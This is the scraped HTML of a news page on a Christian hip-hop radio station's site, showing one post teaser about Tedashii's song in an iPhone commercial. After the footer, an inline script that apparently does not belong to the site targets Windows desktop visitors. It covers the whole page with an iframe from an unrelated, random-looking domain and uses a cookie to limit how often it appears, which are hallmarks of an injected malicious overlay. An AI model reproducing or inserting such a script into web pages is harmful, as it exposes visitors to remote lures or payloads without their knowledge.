	<header data-rocket-location-hash="d270f4e536bffed67e8291bdd6473e80" class="fl-builder-content fl-builder-content-41 fl-builder-global-templates-locked" data-post-id="41" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div data-rocket-location-hash="8698239f9bbe873f76aea8e7e6361088" class="fl-row fl-row-full-width fl-row-bg-color fl-node-601c95bf95eff fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large fl-visible-medium" data-node="601c95bf95eff">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-601c95bf95f00 fl-col-group-equal-height fl-col-group-align-center" data-node="601c95bf95f00">
			<div class="fl-col fl-node-601c95bf95f01 fl-col-bg-color" data-node="601c95bf95f01">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-agxyjv1n50zb fl-visible-desktop fl-visible-large fl-visible-medium" data-node="agxyjv1n50zb">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: right;"><em>Let’s take our relationship to the next level, friend us wherever you like to get social!</em></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-601c95bf95f02 fl-col-bg-color fl-col-small" data-node="601c95bf95f02">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon-group fl-node-601c95bf95f03" data-node="601c95bf95f03">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/SoflowRadio" target="_blank" rel="noopener" >
							<i class="fab fa-facebook-f" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/soflowradio" target="_blank" rel="noopener" >
							<i class="fab fa-twitter" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://instagram.com/soflowradio" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div data-rocket-location-hash="9c9eaad838eb53367e4f68c189b6b316" class="fl-row fl-row-full-width fl-row-bg-color fl-node-601c95bf95ef7 fl-row-default-height fl-row-align-center" data-node="601c95bf95ef7">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-601c95bf95efa fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="601c95bf95efa">
			<div class="fl-col fl-node-601c95bf95efb fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="601c95bf95efb">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-60818b1125f23" data-node="60818b1125f23">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="/" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-164334 size-medium" src="https://soflowradio.com/kbm2022/wp-content/uploads/2021/02/SOFLOW_RADIO_HIP_HOP_CHRISTIAN_MUSIC-300x187.png" alt="SOFLOW Radio - Christian Hip Hop Music" height="187" width="300" title="SOFLOW Radio - Christian Hip Hop Music"  data-no-lazy="1" itemprop="image" srcset="https://soflowradio.com/kbm2022/wp-content/uploads/2021/02/SOFLOW_RADIO_HIP_HOP_CHRISTIAN_MUSIC-300x187.png 300w, https://soflowradio.com/kbm2022/wp-content/uploads/2021/02/SOFLOW_RADIO_HIP_HOP_CHRISTIAN_MUSIC-1024x639.png 1024w, https://soflowradio.com/kbm2022/wp-content/uploads/2021/02/SOFLOW_RADIO_HIP_HOP_CHRISTIAN_MUSIC-768x479.png 768w, https://soflowradio.com/kbm2022/wp-content/uploads/2021/02/SOFLOW_RADIO_HIP_HOP_CHRISTIAN_MUSIC.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-601c95bf95efc fl-col-bg-color fl-col-small-custom-width" data-node="601c95bf95efc">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-601c95bf95efe add-search-icon" data-node="601c95bf95efe">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger fl-content-ui-button" aria-haspopup="menu" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav role="navigation" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-163723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a role="menuitem" href="https://soflowradio.com/">Home</a></li><li id="menu-item-163724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a role="menuitem" href="https://soflowradio.com/listen/">Listen</a><span role="button" tabindex="0" role="menuitem" aria-label="Listen submenu toggle" aria-haspopup="menu" aria-expanded="false" aria-controls="sub-menu-163724" class="fl-menu-toggle fl-content-ui-button"></span></div><ul id="sub-menu-163724" class="sub-menu" role="menu">	<li id="menu-item-164530" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://soflowradio.com/thursdaythrowdown/">Thursday Throw Down</a></li></ul></li><li id="menu-item-164309" class="menu-item menu-item-type-post_type_archive menu-item-object-dj"><a role="menuitem" href="https://soflowradio.com/djs/">On-Air Crew</a></li><li id="menu-item-164602" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a role="menuitem" href="https://soflowradio.com/blog/">News</a></li><li id="menu-item-163726" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://soflowradio.com/events/">Events</a></li><li id="menu-item-163730" class="menu-item menu-item-type-post_type_archive menu-item-object-contest"><a role="menuitem" href="https://soflowradio.com/contests/">Contests</a></li><li id="menu-item-163727" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://soflowradio.com/prayer/">Prayer</a></li><li id="menu-item-164476" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" target="_blank" href="https://soflowradio.givingfuel.com/support-soflow-radio">Donate</a></li><li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://soflowradio.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div data-rocket-location-hash="fed84356e608c405b856c6bb0ab0565b" class="uabb-js-breakpoint" style="display: none;"></div>	<div data-rocket-location-hash="ad3a8cfff69aca1e33d816a2cdfc935b" id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<div data-rocket-location-hash="41d0eeaef28c7f64f0581e5453f9c28c" class="fl-builder-content fl-builder-content-288 fl-builder-global-templates-locked" data-post-id="288"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-60439ac548f01 fl-row-default-height fl-row-align-center" data-node="60439ac548f01">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-6046148ddfedb" data-node="6046148ddfedb">
			<div class="fl-col fl-node-6046148ddff83 fl-col-bg-color" data-node="6046148ddff83">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-blog-posts fl-node-6046148ddfe7d" data-node="6046148ddfe7d">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-blog-posts  uabb-post-grid-3  uabb-blog-posts-masonary ">
		<div class="uabb-blog-posts-col-3 uabb-post-wrapper  uabb-blog-posts-masonary-item-6046148ddfe7d   ">
				<div class="uabb-blog-posts-shadow clearfix">

			<div class="uabb-blog-post-inner-wrap uabb-thumbnail-position-top  uabb-empty-img">
			
			<div class="uabb-post-thumbnail  ">

														<a href="https://soflowradio.com/breaking-barriers-tedashiis-music-in-apple-iphone-14-commercial-signals-a-bright-future-for-christian-hip-hop/" target="_self" title="Breaking Barriers: Tedashii&#8217;s Music in Apple iPhone 14 Commercial Signals a Bright Future for Christian Hip-Hop">
				<img decoding="async" src="https://soflowradio.com/kbm2022/wp-content/uploads/2023/01/Tedashii.png" alt="" />
				</a>

													</div>

							<div class="uabb-blog-post-content">
						<h3 class="uabb-post-heading uabb-blog-post-section">
				<a href="https://soflowradio.com/breaking-barriers-tedashiis-music-in-apple-iphone-14-commercial-signals-a-bright-future-for-christian-hip-hop/" title="Breaking Barriers: Tedashii&#8217;s Music in Apple iPhone 14 Commercial Signals a Bright Future for Christian Hip-Hop" class="">Breaking Barriers: Tedashii&#8217;s Music in Apple iPhone 14 Commercial Signals a Bright Future for Christian Hip-Hop</a>			</h3>
							<h5 class="uabb-post-meta uabb-blog-post-section">
							<span class="uabb-meta-date">
				<i aria-hidden="true" class=""></i>
			Jan 11, 2023			</span>
							</h5>
									<div class="uabb-blog-posts-description uabb-blog-post-section uabb-text-editor">Congratulations to Christian hip-hop artist Tedashii, who just had his song "Get Out My Way" featured in the ...</div>
					<div class="uabb-blog-post-section">
<div class="uabb-module-content uabb-button-wrap uabb-creative-button-wrap uabb-button-width-auto uabb-creative-button-width-auto uabb-button-center uabb-creative-button-center uabb-button-has-icon uabb-creative-button-has-icon">
			<a href="https://soflowradio.com/breaking-barriers-tedashiis-music-in-apple-iphone-14-commercial-signals-a-bright-future-for-christian-hip-hop/" title="Click Here" target="_self"  class="uabb-button ast-button uabb-creative-button uabb-creative-default-btn   "  role="button" aria-label="Read More">
								<i class="uabb-button-icon uabb-creative-button-icon uabb-button-icon-before uabb-creative-button-icon-before fab fa-readme"></i>
											<span class="uabb-button-text uabb-creative-button-text">Read More</span>
							
						
		</a>
	</div>




</div>		</div>
						</div>
		</div>
	</div>
		
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div data-rocket-location-hash="4ca89d0caac7c44dc9642af90e430c79" class="uabb-js-breakpoint" style="display: none;"></div>
	</div><!-- .fl-page-content -->
	<footer data-rocket-location-hash="b1e53b1b4e683edf8d4e7c8e384ad793" class="fl-builder-content fl-builder-content-61 fl-builder-global-templates-locked" data-post-id="61" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div data-rocket-location-hash="ce3f71a74f12d8c71e6fbe80c9974979" class="fl-row fl-row-full-width fl-row-bg-color fl-node-601c9c63c6c3a fl-row-custom-height fl-row-align-center" data-node="601c9c63c6c3a">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-601c9c63c6c3b" data-node="601c9c63c6c3b">
			<div class="fl-col fl-node-601c9c63c6c3e fl-col-bg-color" data-node="601c9c63c6c3e">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-601c9c63c6c4a" data-node="601c9c63c6c4a">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Get In Touch!</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-601c9c63c6c44" data-node="601c9c63c6c44">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="ua-icon ua-icon-mobile2" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-601c9c63c6c44" class="fl-icon-text fl-icon-text-wrap">
						<p>Text Us At 50929</p>					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-601c9c63c6c42" data-node="601c9c63c6c42">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="ua-icon ua-icon-location-pin" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-601c9c63c6c42" class="fl-icon-text fl-icon-text-wrap">
						<p><span style="font-weight: 400;">Broadcasting from H-TOWN &amp; streaming around the world!</span></p>					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-601c9c63c6c43" data-node="601c9c63c6c43">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="mailto:%20music@soflowradio.com" target="_self"  tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-601c9c63c6c43">
							<i class="far fa-envelope" aria-hidden="true"></i>
						</a>
			</span>
			<div id="fl-icon-text-601c9c63c6c43" class="fl-icon-text">
						<a href="mailto:%20music@soflowradio.com" target="_self"  class="fl-icon-text-link fl-icon-text-wrap">
						<p>music@soflowradio.com</p>						</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-601c9c63c6c3c fl-col-bg-color fl-col-small" data-node="601c9c63c6c3c">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-601c9c63c6c3f" data-node="601c9c63c6c3f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h1><em><strong>The motivation you need, is in the music we play.</strong></em></h1>
<p><em>SOFLOW RADIO is a registered 501(c)(3) nonprofit organization. All donations in the United States are tax-deductible in full or part.</em></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div data-rocket-location-hash="ab8bc6593175f968ebefe642c8fed5a7" class="fl-row fl-row-full-width fl-row-bg-color fl-node-601c9c63c6c34 fl-row-default-height fl-row-align-center" data-node="601c9c63c6c34">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-601c9c63c6c37" data-node="601c9c63c6c37">
			<div class="fl-col fl-node-601c9c63c6c38 fl-col-bg-color" data-node="601c9c63c6c38">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-601c9c63c6c39" data-node="601c9c63c6c39">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;">© 2022 SOFLOW RADIO. All Rights Reserved. | <a href="https://soflowradio.com/sms-policy/">SMS Policy</a></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div data-rocket-location-hash="f7964d850b687be99d298c393aa04866" class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/kbm2022/wp-*.php","/kbm2022/wp-admin/*","/kbm2022/wp-content/uploads/*","/kbm2022/wp-content/*","/kbm2022/wp-content/plugins/*","/kbm2022/wp-content/themes/bb-theme-child/*","/kbm2022/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://myfoodxrxcrccrcxs.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script><div class='evo_elms'><em class='evo_tooltip_box'></em></div><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div data-rocket-location-hash="f5e1cf7174b8c24ecb9f2d24b61a579a" class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><div id='evo_sp' class='evo_sp'></div><script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://soflowradio.com/kbm2022/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://soflowradio.com/kbm2022/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://soflowradio.com/kbm2022/wp-content/plugins/bb-plugin/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.5" id="imagesloaded-js"></script>
<script src="https://soflowradio.com/kbm2022/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js?ver=2.10.0.5" id="jquery-throttle-js"></script>
<script src="https://soflowradio.com/kbm2022/wp-content/plugins/bb-plugin/js/libs/jquery.mosaicflow.min.js?ver=2.10.0.5" id="jquery-mosaicflow-js"></script>
<script src="https://soflowradio.com/kbm2022/wp-content/plugins/bb-ultimate-addon/assets/js/global-scripts/jquery-masonary.js?ver=6.9" id="isotope-js"></script>
<script src="https://soflowradio.com/kbm2022/wp-content/uploads/bb-plugin/cache/b71f1f8058ad42866ffc29c7fb137477-layout-bundle.js?ver=2.10.0.5-1.5.2.1-20251125200437" id="fl-builder-layout-bundle-b71f1f8058ad42866ffc29c7fb137477-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://soflowradio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script src="//soflowradio.com/kbm2022/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=5.0.4" id="eventon_gmaps-js"></script>
<script src="//soflowradio.com/kbm2022/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=5.0.4" id="evcal_functions-js"></script>
<script src="//soflowradio.com/kbm2022/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script src="https://soflowradio.com/kbm2022/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=5.0.4" id="evo_handlebars-js"></script>
<script src="https://meet.jit.si/external_api.js?ver=5.0.4" id="evo_jitsi-js"></script>
<script src="//soflowradio.com/kbm2022/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=5.0.4" id="evo_mobile-js"></script>
<script src="https://soflowradio.com/kbm2022/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=5.0.4" id="evo_moment-js"></script>
<script src="https://soflowradio.com/kbm2022/wp-content/plugins/eventON/assets/js/lib/moment_timezone_min.js?ver=5.0.4" id="evo_moment_tz-js"></script>
<script src="//soflowradio.com/kbm2022/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=5.0.4" id="evo_mouse-js"></script>
<script id="evcal_ajax_handle-js-extra">
var the_ajax_script = {"ajaxurl":"https://soflowradio.com/kbm2022/wp-admin/admin-ajax.php","rurl":"https://soflowradio.com/wp-json/","postnonce":"57126ae9ad","ajax_method":"ajax","evo_v":"5.0.4"};
var evo_general_params = {"is_admin":"","ajaxurl":"https://soflowradio.com/kbm2022/wp-admin/admin-ajax.php","evo_ajax_url":"/?evo-ajax=%%endpoint%%","ajax_method":"endpoint","rest_url":"https://soflowradio.com/wp-json/eventon/v1/data?evo-ajax=%%endpoint%%","n":"57126ae9ad","nonce":"2794955b96","evo_v":"5.0.4","text":{"err1":"This field is required","err2":"Invalid email format","err3":"Incorrect Answer","local_time":"Local Time"},"html":{"preload_general":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e swipe' style=''\u003E\u003Cdiv class='nesthold c g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_70px' style='width:50%; height:70px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_events":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e swipe' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; 